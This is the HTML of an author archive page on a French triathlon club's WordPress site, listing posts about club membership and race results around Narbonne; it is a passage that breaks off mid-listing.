        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site" class="td-mobile-main-menu"><li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1393"><a>LE CLUB<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a>LES ENTRAINEMENTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://grandnarbonnetriathlon.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Narbonne</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                dimanche, janvier 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-du-site-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://grandnarbonnetriathlon.org/">
			<img class="td-retina-data" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-2.png" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://grandnarbonnetriathlon.org/">
			<img class="td-retina-data" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-4.png" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-4.png" alt=""/>
			<span class="td-visual-hidden">Grand Narbonne Triathlon &#8211; GNT</span>
		</a>
	    </div>
    <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://grandnarbonnetriathlon.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>stephane</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/c8a1ae6009c2073536882cac775a3800?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8a1ae6009c2073536882cac775a3800?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                9 ARTICLES            </span>

            <span class="td-author-comments-count">
                0 Commentaires            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/adhesion-club-saison-2026/" rel="bookmark" title="ADHÉSION GNT SAISON 2025/2026"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/11/FLYERS-25-26-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="ADHÉSION GNT SAISON 2025/2026"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/adhesion-club-saison-2026/" rel="bookmark" title="ADHÉSION GNT SAISON 2025/2026">ADHÉSION GNT SAISON 2025/2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-10T16:10:09+00:00" >10 août 2025</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/adhesion-club-saison-2026/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/resultats-4eme-triathlon-de-la-cote-du-midi/" rel="bookmark" title="Résultats 4eme Triathlon de la Côte du Midi"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Résultats 4eme Triathlon de la Côte du Midi"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/organisations/" class="td-post-category">ORGANISATIONS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/resultats-4eme-triathlon-de-la-cote-du-midi/" rel="bookmark" title="Résultats 4eme Triathlon de la Côte du Midi">Résultats 4eme Triathlon de la Côte du Midi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-29T06:22:34+00:00" >29 avril 2025</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/resultats-4eme-triathlon-de-la-cote-du-midi/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/organisations/" class="td-post-category">ORGANISATIONS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025">Triathlon de la Côte du Midi_Narbonne Plage_2025</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-02T08:37:12+00:00" >2 février 2025</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Triathlon de la Côte du Midi _ Narbonne Plage"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/organisations/" class="td-post-category">ORGANISATIONS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage">Triathlon de la Côte du Midi _ Narbonne Plage</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-17T10:42:52+00:00" >17 février 2024</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/les-resultats-du-triathlon-de-narbonne-plage/" rel="bookmark" title="Les résultats du Triathlon de Narbonne Plage"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-324x160.png" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-324x160.png 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Les résultats du Triathlon de Narbonne Plage"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/gnt_events-news/" class="td-post-category">GNT_EVENTS NEWS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/les-resultats-du-triathlon-de-narbonne-plage/" rel="bookmark" title="Les résultats du Triathlon de Narbonne Plage">Les résultats du Triathlon de Narbonne Plage</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T18:22:05+00:00" >3 mai 2023</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/les-resultats-du-triathlon-de-narbonne-plage/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/" rel="bookmark" title="GNT_EVENTS_NARBONNE_PLAGE_TRI"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-324x160.png" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-324x160.png 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2023/01/Vignette-NP-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="GNT_EVENTS_NARBONNE_PLAGE_TRI"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/" rel="bookmark" title="GNT_EVENTS_NARBONNE_PLAGE_TRI">GNT_EVENTS_NARBONNE_PLAGE_TRI</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-22T20:08:58+00:00" >22 janvier 2023</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/resultat-triathlon-de-st-pierre-la-mer/" rel="bookmark" title="Résultat Triathlon de St Pierre la mer"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2020/09/Résultats-tri-St-Pierre-324x160.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2020/09/Résultats-tri-St-Pierre-324x160.jpg 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2020/09/Résultats-tri-St-Pierre-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Résultat Triathlon de St Pierre la mer"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/resultat-triathlon-de-st-pierre-la-mer/" rel="bookmark" title="Résultat Triathlon de St Pierre la mer">Résultat Triathlon de St Pierre la mer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/stephane/">stephane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T08:08:04+00:00" >14 septembre 2020</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/resultat-triathlon-de-st-pierre-la-mer/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/resultats-open-tri-grand-narbonne-mediterranee-cabanes-de-fleury/" rel="bookmark" title="Résultats Open Tri Grand Narbonne Méditerranée Cabanes de Fleury"><img width="324" height="160" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2020/08/Podium-h-324x160.png" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2020/08/Podium-h-324x160.png 324w, https://grandnarbonnetriathlon.org/wp-content/uploads/2020/08/Podium-h-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Résultats Open Tri Grand Narbonne Méditerranée Cabanes de Fleury"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/resultats-open-tri-grand-narbonne-mediterranee-cabanes-de-fleury/" rel="bookmark" title="Résultats Open Tri Grand Narbonne Méditerranée Cabanes de Fleury">Résultats Open Tri Grand Narbonne Méditerranée Cabanes de Fleury</a></h3>
            <div class="td-module-meta-info">
